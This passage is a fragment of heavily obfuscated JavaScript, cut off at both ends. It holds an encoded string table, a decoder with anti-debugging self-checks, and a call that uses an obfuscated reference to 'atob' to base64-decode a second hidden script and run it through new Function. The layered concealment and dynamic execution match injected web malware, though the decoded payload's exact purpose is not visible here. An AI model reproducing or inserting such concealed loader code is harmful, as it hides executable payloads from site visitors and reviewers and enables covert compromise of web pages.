AwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x